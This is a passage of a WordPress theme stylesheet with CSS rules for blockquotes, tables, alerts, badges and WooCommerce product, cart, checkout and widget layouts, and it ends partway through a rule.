.pullquote.alignright, .pullquote.aligncenter {
	margin-right: 2px
}
blockquote {
	padding: 30px 25px 10px 25px;
	margin: 20px 0;
	position: relative;
	float: left;
	display: block
}
blockquote p {
	font-size: 15px !important;
	line-height: 24px;
	margin: 0 0 20px 0 !important;
	padding: 0 !important
}
blockquote i {
	position: absolute;
	top: 14px;
	font-size: 21px
}
blockquote .text {
	font-style: italic;
	font-size: 120%;
	padding: 10px 0px
}
cite {
	font-size: 11px;
	color: #999;
	font-style: normal
}
cite a {
	font-size: 11px;
	color: #999;
	font-style: normal
}
cite a:hover {
	font-size: 11px;
	color: #999;
	font-style: normal
}
.default_table, .table {
	border-collapse: separate;
	margin-bottom: 20px;
	border-spacing: 1px;
	width: 100%;
	vertical-align: middle
}
.default_table th {
	font-size: 11px;
	padding: 10px 20px;
	text-transform: uppercase;
	letter-spacing: 1px;
	font-weight: normal;
	vertical-align: middle;
	text-align: center
}
.default_table td {
	padding: 10px 20px
}
.table {
	width: 99%;
	border: 1px solid #fff
}
.table th {
	letter-spacing: 1px;
	font-weight: normal;
	vertical-align: middle;
	border-bottom: 1px solid #fff;
	background: rgba(220,220,220,0.5);
	text-align: center;
	padding: 15px 20px;
	text-shadow: 1px 1px 1px #fff;
	font-size: 14px
}
.table td {
	padding: 10px 20px;
	border-top: 1px solid #eee;
	text-align: center
}
.table tr:hover {
	background: rgba(240,240,240,0.5)
}
.table th:first-child, .table td:first-child {
	text-align: left;
	padding-left: 30px
}
.highlight {
	padding: 2px 6px;
	color: #fff;
	background: #111
}
.highlight2 {
	padding: 1px;
	border-bottom: 1px solid
}
.post_title a:hover {
	text-decoration: none !important
}
.post_meta {
	margin-bottom: 10px;
	font-size: 11px
}
.post_excerpt {
	margin-bottom: 15px
}
.miss_sociable {
	float: left;
	margin-right: 20px
}
.margin0 {
	height: 0px !important
}
.margin10 {
	height: 10px !important
}
.margin20 {
	height: 20px !important
}
.margin30 {
	height: 30px !important
}
.margin40 {
	height: 40px !important
}
.margin50 {
	height: 50px !important
}
.margin60 {
	height: 60px !important
}
.margin70 {
	height: 70px !important
}
.margin80 {
	height: 80px !important
}
.margin90 {
	height: 90px !important
}
.margin100 {
	height: 100px !important
}
.margin0, .margin10, .margin20, .margin30, .margin40, .margin50, .margin60, .margin70, .margin80, .margin90, .margin100 {
	clear: both;
	overflow: hidden
}
.video_frame {
	display: block
}
.video_frame iframe {
	vertical-align: bottom
}
.alignright {
	float: right;
	margin: 5px 0 20px 4%
}
.alignleft {
	float: left;
	margin: 5px 4% 20px 0
}
.table, .titled_box_content, .styled_box, .pullquote, .toggle_frame {
	border-radius: 4px
}
.hidden {
	display: none;
	visibility: hidden
}
.styled_amp {
	font-family: Baskerville, "Goudy Old Style", "Hoefler Text", Palatino, cursive;
	font-size: 130%;
	font-style: italic
}
.syntaxhighlighter.msmw_syntax {
	background: #f8f8f8 !important;
	border: 1px solid #eee !important;
	width: 99% !important;
	font-size: 12px !important;
	margin: 20px 0 30px !important
}
.syntaxhighlighter.msmw_syntax .line {
	background: #f8f8f8 !important;
	border-bottom: 1px solid #eee !important;
	line-height: 20px !important;
	height: 20px !important;
	color: #222
}
.syntaxhighlighter.msmw_syntax .line.alt1 {
	background: #fefefe !important
}
.syntaxhighlighter.msmw_syntax .line.alt2 {
	background: #f8f8f8 !important
}
.syntaxhighlighter.msmw_syntax .gutter .line {
	border-right: 3px solid #eee !important;
	padding-right: 5px !important;
	padding-left: 25px !important;
	text-align: right !important;
	color: #afafaf !important
}
.syntaxhighlighter.msmw_syntax textarea {
	line-height: 21px !important
}
.progress-bars {
	width: 100%
}
.progress-bars .caption {
	margin-bottom: 5px
}
.progress-bars .caption .score {
	float: right
}
.progress-bars .scorebar {
	width: 100%;
	margin-bottom: 20px
}
.progress-bars .scorebar .scorebar-inner {
	padding: 5px 0;
	overflow: hidden
}
.progress-bars.heavy .scorebar .scorebar-inner {
	padding: 0;
	height: 32px;
	overflow: hidden
}
.progress-bars.heavy .scorebar .scorebar-inner .caption {
	padding: 0 15px;
	height: 28px;
	line-height: 28px;
	margin: 2px;
	display: inline-block;
	background-color: rgba(0,0,0,0.5);
	width: auto;
	overflow: hidden
}
.progress-bars .scorebar .scorebar-inner span {
	overflow: hidden;
	display: inline-block;
	width: 100%
}
.progress-bars .scorebar .scorebar-inner.has_animation {
	width: 0px
}
.progress-bars .scorebar .scorebar-inner span.inner {
	padding: 0 10px;
	max-height: 18px;
	position: relative
}
.alert {
	padding: 8px 35px 8px 14px;
	margin-bottom: 20px;
	text-shadow: 0 1px 0 rgba(255,255,255,0.5);
	background-color: #FCF8E3;
	border: 1px solid #FBEED5;
	color: #C09853
}
.alert .close {
	position: relative;
	top: -2px;
	right: -21px;
	line-height: 20px
}
.alert h4, .alert p {
	margin-bottom: 0
}
.alert h4 {
	color: #C09853
}
.alert-danger h4, .alert-error h4 {
	color: #B94A48
}
.alert-danger, .alert-error {
	color: #B94A48;
	background-color: #F2DEDE;
	border-color: #EED3D7
}
.alert-success {
	color: #468847;
	background-color: #DFF0D8;
	border-color: #D6E9C6
}
.alert-success h4 {
	color: #468847;
	margin-bottom: 0
}
.alert-info {
	color: #3A87AD;
	background-color: #D9EDF7;
	border-color: #BCE8F1
}
.alert-info h4 {
	color: #3A87AD
}
.label {
	display: inline-block;
	padding: 2px 4px;
	font-size: 11.844px;
	line-height: 14px;
	color: white;
	text-shadow: 0 -1px 0 rgba(0,0,0,0.15);
	white-space: nowrap;
	vertical-align: baseline;
	background-color: #999
}
.badge {
	display: inline-block;
	padding: 2px 4px;
	font-size: 11.844px;
	line-height: 14px;
	color: white;
	text-shadow: 0 -1px 0 rgba(0,0,0,0.15);
	white-space: nowrap;
	vertical-align: baseline;
	background-color: #999;
	padding-right: 9px;
	padding-left: 9px;
	-webkit-border-radius: 9px;
	-moz-border-radius: 9px;
	border-radius: 9px
}
.label-success, .badge-success {
	background-color: #468847
}
.label-error, .badge-error {
	background-color: #f70404
}
.label-warning, .badge-warning {
	background-color: #F89406
}
.label-important, .badge-important {
	background-color: #B94A48
}
.label-info, .badge-info {
	background-color: #3A87AD
}
.label-inverse, .badge-inverse {
	background-color: #333
}
.g_chart {
	max-width: 100%;
	overflow: hidden
}
.products .product_item {
	margin-bottom: 20px;
	position: relative
}
.product_item {
	overflow: visible
}
.products .frame .wrap>a {
	display: block;
	overflow: hidden;
	position: relative;
	width: 100%;
	height: 100%;
	padding: 19px 19px;
	left: -19px;
	top: -19px
}
.products .product_item .onsale {
	z-index: 2;
	display: block;
	position: absolute;
	top: 10px;
	right: 6px;
	-webkit-box-shadow: inset 0px -1px 0px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: inset 0px -1px 0px 0px rgba(0,0,0,0.3);
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0,0.3);
	height: 59px;
	width: 59px;
	overflow: hidden;
	text-align: center;
	line-height: 59px;
	border-radius: 100%
}
.loop_content.products .col-lg-5 .onsale {
	z-index: 2;
	display: block;
	position: absolute;
	top: 10px;
	right: 6px;
	-webkit-box-shadow: inset 0px -1px 0px 0px rgba(0,0,0,0.3);
	-moz-box-shadow: inset 0px -1px 0px 0px rgba(0,0,0,0.3);
	box-shadow: inset 0px -1px 0px 0px rgba(0,0,0,0.3);
	height: 59px;
	width: 59px;
	overflow: hidden;
	text-align: center;
	line-height: 59px;
	border-radius: 100%
}
.products .product_item h3 {
	margin: 5px 0px 0px 0px
}
.products .product_item h3 a {
	text-decoration: none
}
.primary_content .loop_module.products:first-child .loop_content .woocommerce-result-count, .primary_content .loop_module.products:first-child .loop_content .woocommerce-ordering {
	display: block
}
.primary_content .loop_module.products .loop_content .page-title, .primary_content .loop_module.products .loop_content .woocommerce-result-count, .primary_content .loop_module.products .loop_content .woocommerce-ordering {
	display: none
}
.loop_module.products .loop_content.products .page-title {
	display: none
}
.loop_module.products .loop_content.products .woocommerce-result-count, .loop_module.products .loop_content.products .woocommerce-ordering {
	float: left;
	height: 35px;
	margin: 0px 20px 20px 0px
}
.loop_module.products .loop_content.products .woocommerce-result-count {
	line-height: 35px
}
.loop_module.products .price .amount {
	text-decoration: none
}
.products .price ins {
	text-decoration: none
}
.products .price ins .amount {
	text-decoration: none
}
.row-fluid.auto .col-lg-3:nth-child(4n+1), .row-fluid.auto .col-lg-4:nth-child(3n+1) {
	margin-left: 0;
	clear: left
}
body .woocommerce .shop_table thead th {
	font-weight: 400
}
body .woocommerce .shop_table thead th.product-name {
	text-align: left
}
body .woocommerce .shop_table .cart_item .product-name {
	text-align: left
}
body .woocommerce .shop_table .cart_item .product-name dl.variation dt {
	font-size: 0.85em
}
body .woocommerce .shop_table .cart_item .product-name dl.variation dd {
	padding: 0;
	margin: 0;
	font-size: 0.85em
}
.products.row-fluid.auto .product_item .attachment-shop_catalog.wp-post-image {
	width: 100%;
	height: auto
}
.products .add_to_cart_button {
	text-decoration: none;
	text-shadow: 0px 0px 0px rgba(0,0,0,0)
}
.products .add_to_cart_button.button {
	text-decoration: none;
	text-shadow: 0px 0px 0px rgba(0,0,0,0)
}
.product_item .frame {
	padding: 0px 0px;
	background-color: transparent;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	transition: all 0.2s;
	border-width: 1px 1px 0px 1px;
	border-style: solid
}
.products .product_item>div {
	position: relative;
	top: -1px
}
.product_item .frame .wrap {
	padding: 19px 19px;
	opacity: 1;
	position: relative
}
.product_item .bottom_bulk_box_field {
	padding-bottom: 0px;
	position: absolute;
	width: 100%;
	z-index: 1000;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	transition: all 0.2s
}
.product_item img.attachment-shop_catalog.wp-post-image {
	border: none;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
	transition: all 0.2s;
	z-index: 1;
	position: relative
}
.product_item:hover img.attachment-shop_catalog.wp-post-image {
	border: none;
	-webkit-transform: scale(1.1, 1.1);
	-moz-transform: scale(1.1, 1.1);
	transform: scale(1.1, 1.1)
}
.product_item:hover .bottom_bulk_box_field {
	visibility: visible;
	opacity: 1
}
.product_item .bottom_bulk_box_field .box {
	padding-top: 0px;
	padding-right: 0px;
	padding-bottom: 0px;
	padding-left: 0px
}
.main_content .products .product_item .box .first_btn, .main_content .products .product_item .box .second_btn {
	float: left;
	width: 50%
}
.main_content .products .product_item .box a.button {
	padding-top: 10px;
	padding-bottom: 10px;
	width: auto;
	display: block
}
.main_content .products .product_item .box a.add_to_cart_button.button, .main_content .products .product_item .box a.product_type_variable.button {
	text-align: left;
	display: block
}
.main_content .products .product_item .box a.more_info_button.button {
	text-align: right;
	display: block
}
.product_item .bottom_bulk_box_field .box .added_to_cart {
	position: absolute;
	display: block;
	height: 15px;
	line-height: 15px;
	font-size: 12px;
	top: -19px;
	right: 7px
}
.woocommerce-product-rating {
	display: none
}
.woocommerce-tabs .comment-text .star-rating {
	float: right
}
.woocommerce-tabs .comment-form-comment textarea#comment, .pp_content .comment-form-comment textarea#comment {
	width: 100%
}
.woocommerce-tabs .comment-text .star-rating .product_average_rating {
	padding-right: 5px
}
.woocommerce-tabs .commentlist>.comment .comment-text {
	margin-left: 70px
}
.loop_content.products .first_info {
	margin-bottom: 35px
}
.loop_content.products .col-lg-5 {
	position: relative
}
.loop_content.products .col-lg-5 .onsale {
	left: 6px
}
.loop_content.products .col-lg-5 .images .woocommerce-main-image img {
	border-style: solid;
	border-width: 1px
}
.loop_content.products .col-lg-5 .images .thumbnails {
	margin-top: 20px
}
.loop_content.products .col-lg-5 .images .thumbnails .col-lg-3 {
	margin-bottom: 8px
}
.loop_content.products .col-lg-5 .images .thumbnails .col-lg-3:nth-child(4n+5) {
	margin-left: 0px;
	clear: left
}
.loop_content.products .col-lg-5 .images .thumbnails img {
	width: 100%;
	height: auto
}
.loop_content.products .summary .product_title {
	margin-top: 0px;
	margin-bottom: 8px;
	font-size: 22px
}
.loop_content.products .summary .price_and_cart_holder {
	display: block;
	margin: 0px;
	padding: 0px 10px;
	border-width: 1px 0px;
	border-style: solid;
	margin-bottom: 30px
}
.loop_content.products .summary .price_and_cart_holder .offers_container {
	float: left;
	width: 30%
}
.loop_content.products .summary .price_and_cart_holder .price {
	margin-bottom: 20px;
	display: block;
	margin: 0px;
	padding: 0px
}
.loop_content.products .summary .price_and_cart_holder .price>.amount {
	line-height: 68px
}
.loop_content.products .summary .price_and_cart_holder .price del>.amount {
	line-height: 38px
}
.loop_content.products .summary .price_and_cart_holder .price ins {
	text-decoration: none
}
.loop_content.products .summary .price_and_cart_holder .price ins>.amount {
	line-height: 6px
}
.loop_content.products .summary .price_and_cart_holder .cart {
	display: block;
	margin: 0px;
	padding: 0px
}
.loop_content.products .summary .price_and_cart_holder .price del, .loop_content.products .summary .price_and_cart_holder .price ins {
	display: block;
	margin: 0px;
	padding: 0px;
	float: left;
	clear: both
}
.loop_content.products .price_and_cart_holder .cart input {
	display: block;
	width: 32px;
	margin: 18px 2px
}
.loop_content.products .price_and_cart_holder .cart .single_add_to_cart_button {
	float: right;
	margin: 18px 2px
}
.loop_content.products .cart .single_add_to_cart_button, .loop_content.products .cart .minus, .loop_content.products .cart .plus {
	float: left
}
.loop_content.products .cart .buttons_added .minus, .loop_content.products .cart .buttons_added .plus {
	padding-right: 0px;
	padding-left: 0px
}
.main_content .woocommerce .cart .quantity .minus, .main_content .woocommerce .cart .quantity .plus {
	padding-right: 0px;
	padding-left: 0px
}
.loop_content.products .summary .product_status_bar {
	margin-top: 20px;
	margin-left: 0
}
.loop_content.products .summary .product_status_bar>.box {
	width: 33%;
	margin-right: 1px;
	height: 60px;
	float: left
}
.loop_content.products .summary .product_status_bar .product_status_icon {
	height: 60px;
	line-height: 60px;
	float: left;
	width: 40px;
	text-align: center;
	vertical-align: middle
}
.loop_content.products .summary .product_status_bar>div>.product_status_caption {
	padding-top: 10px;
	height: 30px
}
.loop_content.products .summary .product_status_bar>div>.product_status_value {
	height: 30px
}
.loop_content.products .summary .rating_and_social_holder {
	height: 50px;
	line-height: 50px
}
.loop_content.products .product_item .frame .product_average_rating {
	float: right;
	margin-top: 8px
}
.loop_content.products .summary .rating_and_social_holder .product_average_rating {
	float: left;
	margin: 0px;
	padding: 17px 0px 0px 0px;
	height: 20px
}
.loop_content.products .summary .rating_and_social_holder .share_this_list {
	float: right;
	text-align: right;
	width: 150px;
	margin: 0px;
	padding: 0;
	height: 20px
}
.loop_content.products .summary .rating_and_social_holder .share_this_list li {
	padding-left: 3px;
	padding-right: 3px;
	display: inline;
	text-align: right
}
.loop_content.products .summary .product_terms {
	float: left
}
.loop_content.products .summary .product_terms * {
	font-size: 90%;
	margin-bottom: 6px
}
.loop_content.products .summary .compare.button {
	float: right;
	margin-right: 15px;
	padding: 0px 14px;
	overflow: hidden
}
.loop_content.products .summary .compare.button:before {
	content: "\e23a";
	font-family: "moon";
	padding-right: 5px;
	font-size: 16px
}
.loop_content.products .summary .price_and_cart_holder .cart>table {
	border-bottom: 0px
}
.loop_content.products .summary .price_and_cart_holder .cart .quantity.buttons_added {
	float: left
}
.loop_content.products .summary .cart .qty {
	width: 50px;
	height: 33px;
	min-height: 33px;
	padding: 6px 0px 7px 0px;
	display: block;
	float: left;
	text-align: center
}
.loop_content.products .summary .product_meta {
	clear: left
}
.loop_content.products .woocommerce-tabs {
	margin-bottom: 30px
}
.comment-form-rating p a {
	padding-right: 10px
}
.comment-form-rating p a.active {
	font-weight: 900
}
.pp_woocommerce .stars span a {
	margin-right: 10px
}
.loop_content.products .products.related {
	margin-bottom: 85px
}
body .woocommerce-page .star-rating, body .woocommerce .star-rating {
	width: 7em;
	height: 1.2em
}
body .woocommerce-page .star-rating:before, body .woocommerce .star-rating:before {
	display: none
}
.woocommerce-tabs .commentlist .comment>div {
	padding: 10px
}
.woocommerce-tabs .commentlist .comment_container .woocommerce.comment-text {
	margin-left: 80px
}
.woocommerce>form>table.shop_table {
	overflow: hidden;
	padding: 0px;
	margin: 0px;
	border: 0px none;
	position: relative;
	top: -1px
}
.woocommerce table.shop_table thead th {
	border-width: 0px
}
.woocommerce-page table.shop_table thead th {
	border-width: 0px
}
.shop_table tbody tr td {
	border-width: 1px 0px 0px 0px;
	border-style: solid
}
.shop_table tbody tr td.product-remove {
	width: 30px
}
.shop_table tbody tr td.product-thumbnail {
	width: 80px
}
.shop_table tbody tr td.product-thumbnail img {
	width: 80px;
	height: auto
}
.shop_table tbody tr td.product-quantity .quantity {
	width: auto;
	margin: 0px auto;
	display: inline-block;
	border-width: 1px;
	border-style: solid;
	white-space: nowrap
}
.shop_table tbody tr td.product-quantity .quantity input {
	float: left;
	position: static;
	border: 0px none;
	margin: 2px;
	height: 30px;
	line-height: 30px;
	background: transparent;
	border: transparent;
	-webkit-box-shadow: 0px 0px 0px rgba(0,0,0,0);
	-moz-box-shadow: 0px 0px 0px rgba(0,0,0,0);
	box-shadow: 0px 0px 0px rgba(0,0,0,0)
}
.shop_table tbody tr td.product-quantity .quantity input.qty {
	min-height: 30px;
	height: 30px
}
.shop_table tbody tr td.actions {
	padding: 20px
}
.woocommerce table.shop_table td.actions .coupon input.input-text, .shop_table td.actions .coupon input {
	margin-right: 10px
}
.woocommerce #content table.cart a.remove, .woocommerce table.cart a.remove, .woocommerce-page #content table.cart a.remove, .woocommerce-page table.cart a.remove {
	line-height: 0.95em;
	text-align: center;
	margin: 0;
	padding: 0
}
.woocommerce table.shop_table td.actions .coupon input.input-text {
	width: 100px;
	min-height: 33px;
	height: 33px
}
.woocommerce table.shop_table td.actions input.button {
	float: left;
	margin-right: 10px
}
.woocommerce>form.checkout {
	background-image: none
}
.woocommerce .checkout .color_frame {
	padding: 0px 0px 3px 0px;
	margin-top: 70px;
	margin-bottom: 25px
}
.woocommerce .checkout .color_frame .wrap {
	position: relative
}
.woocommerce .chzn-container-single .chzn-single {
	border-radius: 0;
	-webkit-border-radius: 0;
	background-image: none;
	height: 32px;
	line-height: 32px;
	border: 1px rgba(128,128,128,0.05) solid;
	box-shadow: none;
	-webkit-box-shadow: none;
	-ms-box-shadow: none;
	-moz-box-shadow: none
}
.woocommerce #order_comments_field #order_comments {
	min-height: 200px
}
.woocommerce .woocommerce-message, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info {
	border-radius: 0;
	-webkit-border-radius: 0;
	background-image: none;
	-webkit-box-shadow: none;
	-ms-box-shadow: none;
	-moz-box-shadow: none;
	border: 1px rgba(128,128,128,0.05) solid
}
.chzn-container-single .chzn-single span {
	line-height: 32px
}
.chzn-container-single .chzn-single div {
	margin: 5px 0
}
.woocommerce .checkout .color_frame .wrap #shiptobilling {
	position: absolute;
	z-index: 8;
	top: -45px;
	right: 0px;
	line-height: 40px;
	height: 20px;
	white-space: nowrap
}
.woocommerce .checkout .color_frame .wrap #shiptobilling * {
	line-height: 20px;
	height: 20px;
	white-space: nowrap;
	padding: 0px
}
.woocommerce .checkout .color_frame .wrap h3 {
	display: block;
	padding: 0px;
	margin: 0px;
	position: absolute;
	width: 100%;
	top: -45px;
	left: 0px
}
.woocommerce .checkout #order_review_heading {
	margin: 0px
}
.woocommerce form .form-row label {
	white-space: nowrap
}
.woocommerce-page form .form-row label {
	white-space: nowrap
}
.woocommerce form.checkout .form-row input.input-text {
	margin-bottom: 6px
}
.woocommerce .checkout table.shop_table {
	margin: 0px 0px 50px 0px;
	padding: 0px 0px 3px 0px;
	overflow: hidden;
	border: 0px none
}
.woocommerce .checkout table.shop_table thead tr th {
	padding-top: 15px
}
.woocommerce .checkout table.shop_table tr td {
	border-width: 1px 0px 0px 0px;
	border-style: solid
}
.woocommerce .checkout table.shop_table tfoot tr th {
	border-bottom-color: #fff;
	border-width: 1px 0px;
	border-style: solid
}
.woocommerce .checkout table.shop_table tr th, .woocommerce .checkout table.shop_table tr td {
	text-align: left;
	padding-left: 30px
}
.woocommerce .checkout table.shop_table tr th:first-child, .woocommerce .checkout table.shop_table tr td:first-child {
	width: 70%
}
.woocommerce #order_review #payment ul, .woocommerce #order_review #payment .form-row {
	border: 0px none
}
.main_content .woocommerce #payment div.payment_box, .main_content .woocommerce-page #payment div.payment_box {
	text-shadow: 0px 0px 0px
}
.woocommerce #order_review #payment div.payment_box, .woocommerce-page #order_review #payment div.payment_box {
	background-image: none;
	box-shadow: none
}
.woocommerce #order_review #payment ul.payment_methods li, .woocommerce-page #order_review #payment ul.payment_methods li {
	border: 0px none
}
.woocommerce #order_review #payment ul.payment_methods li input, .woocommerce-page #order_review #payment ul.payment_methods li input, .woocommerce form.checkout .form-row .input-checkbox, .woocommerce-page form.checkout .form-row .input-checkbox {
	margin: 3px 8px 0px 0px
}
.woocommerce #order_review #payment ul.payment_methods li input, .woocommerce-page #order_review #payment ul.payment_methods li input {
	float: left
}
.single_module .woocommerce .cart-collaterals, .woocommerce-page .cart-collaterals {
	margin: 30px 0px
}
body .single_module .woocommerce .cart-collaterals .cart_totals, body .woocommerce-page .cart-collaterals .cart_totals {
	width: auto;
	width: 50%
}
body .single_module .woocommerce .cart-collaterals .cart_totals table th, body .woocommerce-page .cart-collaterals .cart_totals table th {
	padding-left: 10px;
	padding-right: 10px
}
body .single_module .woocommerce .cart-collaterals .cart_totals table .order-total td, body .woocommerce-page .cart-collaterals .cart_totals table .order-total td {
	border-top: none;
	font-weight: 600
}
body .single_module .woocommerce .cart-collaterals .cart_totals table #shipping_method li input, body .woocommerce-page .cart-collaterals .cart_totals table #shipping_method li input {
	float: right;
	display: inline-block;
	margin-left: 10px
}
body .single_module .woocommerce .cart-collaterals .cart_totals table #shipping_method li label, body .woocommerce-page .cart-collaterals .cart_totals table #shipping_method li label {
	float: none;
	display: inline-block
}
.single_module .woocommerce .cart-collaterals .cart_totals table, .woocommerce-page .cart-collaterals .cart_totals table {
	width: 100%;
	margin: 20px 0px
}
.woocommerce .cart-collaterals .cart_totals table tr th {
	border-bottom-color: #fff;
	border-width: 1px 0px;
	border-style: solid;
	text-align: left
}
.woocommerce .cart-collaterals .cart_totals table tr td {
	text-align: right
}
.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button {
	float: right;
	margin-bottom: 30px
}
.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
	content: "\f0d7";
	display: inline;
	font-family: FontAwesome;
	width: 10px;
	padding-left: 3px
}
.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button span {
	display: none
}
.sidebar .woocommerce ul.cart_list li a, .sidebar .woocommerce-page ul.cart_list li a, .sidebar .woocommerce ul.product_list_widget li a, .sidebar .woocommerce-page ul.product_list_widget li a {
	font-weight: 400
}
.widget .amount {
	font-weight: 400;
	font-size: 12px
}
.widget .amount:before {
	content: '— '
}
.widget del {
	display: none
}
.widget_shopping_cart.woocommerce ul.cart_list li img, .widget_shopping_cart.woocommerce-page ul.cart_list li img, .widget_shopping_cart.woocommerce ul.product_list_widget li img, .widget_shopping_cart.woocommerce-page ul.product_list_widget li img {
	float: left;
	margin-right: 10px;
	width: 75px;
	height: auto;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none
}
.widget_shopping_cart .widget_shopping_cart_content .product_list_widget li a {
	padding-left: 0px
}
.widget_shopping_cart .widget_shopping_cart_content .total, .widget_shopping_cart .widget_shopping_cart_content .buttons {
	padding: 0px;
	margin: 0px
}
.widget_shopping_cart .widget_shopping_cart_content .total {
	padding: 10px 0px;
	border-width: 1px 0px 0px 0px;
	border-style: solid
}
.widget_shopping_cart .widget_shopping_cart_content .buttons .button {
	float: left;
	overflow: hidden;
	padding-left: 10px;
	padding-right: 10px;
	margin: 0px 8px 8px 0px
}
.widget_shopping_cart .widget_shopping_cart_content .buttons .button:first-child {
	width: 20px
}
.widget_shopping_cart .widget_shopping_cart_content .buttons .button:first-child:before {
	content: "\f07a";
	font-family: FontAwesome;
	display: block;
	width: 20px;
	font-size: 16px;
	margin-right: 30px;
	text-align: center;
	float: left
}
.main_content .row-fluid.woocommerce-footer-spacer {
	margin-bottom: 7%
}
.product_meta {
	padding-top: 15px
}
.product_meta .sku_wrapper i, .product_meta .posted_in i, .product_meta .tagged_as i {
	margin-right: 4px
}
.woocommerce.widget_random_products ul>li>a>img {
	float: left;
	margin-left: 0px;
	margin-right: 12px;
	width: 75px;
	box-shadow: none
}
.woocommerce.widget_random_products .amount {
	font-weight: 600
}
.woocommerce.widget_random_products .amount:before {
	content: '';
	display: none
}
.products li.product-category {
	list-style: none;
	display: block;
	padding-bottom: 30px;
	clear: both
}
.products li.product-category.product img {
	float: left;
	width: 120px;
	height: 120px;
	margin: 0px;
	display: inline-block
}
.products li.product-category.product a {
	float: none
}
.products li.product-category.product a h3 {
	display: inline-block;
	margin: 0px 0px 10px 20px
}
.products li.product-category.product .description {
	margin-left: 140px
}
.shop_attributes {
	width: 100%
}
.shop_attributes th, .shop_attributes td {
	text-align: left
}
table.variations {
	width: 100%;
	margin-top: 12px
}
table.variations td {
	background-color: transparent !important;
	color: inherit;
	border-radius: 0px;
	display: table-cell;
	text-align: left
}
table.variations td * {
	background-color: transparent !important;
	color: inherit;
	border-radius: 0px;
	width: 100%
}
table.variations td.label label {
	padding-top: 4px
}
table.variations td.value {
	text-align: left
}
table.variations td.value .reset_variations {
	display: block !important
}
@media (min-width: 768px) and (max-width: 979px) {
.loop_content.products .summary .cart .quantity.buttons_added {
	display: none
}
}
@media (min-width: 480px) and (max-width: 767px) {
.woocommerce table.shop_table tr td {
	font-size: 14px
}
.woocommerce table.shop_table .product-price {
	display: none
}
.woocommerce table.shop_table .quantity input.qty {
	width: 20px
}
.woocommerce table.shop_table tr td {
	padding: 5px
}
.woocommerce-page table.shop_table tr td {
	padding: 5px
}
.woocommerce table.shop_table td.product-quantity, .woocommerce-page table.shop_table td.product-quantity {
	min-width: 20px
}
.woocommerce table.cart td.actions .button.alt {
	float: none;
	width: 100%;
	margin: 5px 0px 0px 0px
}
}
@media (max-width: 480px) {
.loop_content.products .summary .cart .quantity.buttons_added {
	display: none
}
.woocommerce table.shop_table tr td {
	font-size: 13px
}
.woocommerce table.shop_table .product-price, .woocommerce table.shop_table .product-thumbnail {
	display: none
}
.woocommerce table.shop_table .quantity input.qty {
	width: 20px
}
.woocommerce table.shop_table tr td {
	padding: 5px
}
.woocommerce-page table.shop_table tr td {
	padding: 5px
}
.woocommerce table.shop_table td.product-quantity, .woocommerce-page table.shop_table td.product-quantity {
	min-width: 20px
}
.woocommerce table.shop_table td.actions .coupon, .woocommerce table.shop_table td.actions>input.button, .woocommerce table.shop_table td.actions .button.alt {
	float: none;
	width: 100%;
	margin: 0px 0px 5px 0px
}
}
.sidebar .woocommerce ul.product_list_widget li {
	padding-bottom: 10px
}
.sidebar .woocommerce ul.product_list_widget li img {
	margin-top: 8px
}
.sidebar .woocommerce ul.cart_list li a, .sidebar .woocommerce-page ul.cart_list li a, .sidebar .woocommerce ul.product_list_widget li a, .sidebar .woocommerce-page ul.product_list_widget li a {
	padding-left: 0
}
.sidebar .widget_product_search #searchform {
	padding-bottom: 10px
}
.sidebar .widget_product_search #searchform input[type="text"] {
	float: left;
	width: 60%;
	margin: 0;
	border: none;
	box-shadow: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	-ms-box-shadow: none
}
.sidebar .widget_product_search #searchform input[type="submit"] {
	float: left;
	clear: right;
	height: 37px;
	width: 40%
}
.widget_price_filter .price_slider {
	margin-bottom: 1em
}
.widget_price_filter .price_slider_amount {
	text-align: right;
	line-height: 2.4em;
	font-size: 0.8751em
}
.widget_price_filter .price_slider_amount .button {
	font-size: 1.15em;
	float: left
}
.widget_price_filter .ui-slider {
	position: relative;
	text-align: left
}
.widget_price_filter .ui-slider .ui-slider-handle {
	position: absolute;
	z-index: 3;
	width: 10px;
	height: 10px;
	border-radius: 1em;
	-webkit-border-radius: 1em;
	-moz-border-radius: 1em;
	-ms-border-radius: 1em;
	border-width: 1px;
	border-style: solid;
	cursor: pointer;
	outline: none;
	top: -5px
}
.widget_price_filter .ui-slider .ui-slider-handle:last-child {
	margin-left: -1em
}
.widget_price_filter .ui-slider .ui-slider-range {
	position: absolute;
	z-index: 1;
	font-size: .7em;
	display: block;
	border: 0
}
.widget_price_filter .price_label {
	line-height: 37px;
	height: 37px;
	padding-right: 20px
}
.widget_price_filter .price_slider_wrapper {
	padding-top: 5px
}
.widget_price_filter .price_slider_wrapper .ui-widget-content {
	margin: 10px 0 25px;
	-webkit-border-radius: 1em;
	-moz-border-radius: 1em;
	border-radius: 1em
}
.widget_price_filter .button {
	height: 37px
}
.widget_price_filter .ui-slider-horizontal {
	height: 2px
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range {
	top: 0;
	height: 100%
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
	left: -1px
}
.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
	right: -1px
}
.main_content .summary .variations .value {
	position: relative
}
.main_content .summary .variations .value::after {
	content: "\e425";
	font-family: 'moon';
	speak: none;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	text-decoration: none;
	-webkit-font-smoothing: antialiased;
	position: absolute;
	right: 16px;
	top: 16px;
	z-index: -1
}
.main_content .summary .variations .value select {
	appearance: none;
	-webkit-appearance: none;
	-ms-appearance: none;
	-moz-appearance: window;
	background-color: transparent;
	outline: none
}
.main_content .loop_module.products .loop_content.products .woocommerce-ordering, .main_content .woocommerce-ordering {
	float: right;
	position: relative;
	padding: 0;
	margin: 0
}
.main_content .loop_module.products .loop_content.products .woocommerce-ordering i, .main_content .woocommerce-ordering i {
	right: 10px;
	line-height: 38px;
	z-index: -2;
	position: absolute
}
.main_content .loop_module.products .loop_content.products .woocommerce-ordering .orderby, .main_content .woocommerce-ordering .orderby {
	appearance: none;
